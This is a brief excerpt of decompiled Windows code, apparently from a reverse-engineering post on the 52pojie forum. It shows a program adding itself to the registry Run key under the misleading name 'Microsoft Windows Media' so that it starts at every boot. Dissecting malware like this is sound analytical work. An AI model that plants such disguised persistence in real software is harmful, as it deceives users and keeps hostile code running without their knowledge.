 }
while ( v0 < 50 ); // ASCII "SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
if ( RegOpenKeyExA(HKEY_LOCAL_MACHINE, &SubKey, 0, 0xF003Fu, &phkResult) )
{
phkResult = 0;
result = RegOpenKeyExA(HKEY_CURRENT_USER, &SubKey, 0, 2u, &phkResult);
if ( !result )
{
RegSetValueExA(phkResult, "Microsoft Windows Media", 0, 1u, (const BYTE *)&Filename, 0x104u);
result = RegCloseKey(phkResult);
}
}
else
{
RegSetValueExA(phkResult, "Microsoft Windows Media", 0, 1u, (const BYTE *)&Filename, 0x104u);
result = RegCloseKey(phkResult);
}
吾爱破解论坛
www.52pojie.cn